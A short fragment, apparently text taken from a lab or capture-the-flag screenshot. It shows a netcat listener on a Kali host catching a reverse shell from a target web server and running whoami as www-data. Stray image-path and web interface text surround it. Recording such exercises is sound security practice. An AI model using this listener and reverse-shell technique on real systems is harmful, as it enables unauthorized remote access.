 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.10.14.18] from (UNKNOWN) [10.10.11.209] 38584
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@fc04cef7f2f4:/var/www/staffroom$ whoami
whoami
www-data
www-data@fc04cef7f2f4:/var/www/staffroom$ ^X@sS
Check Status:
Search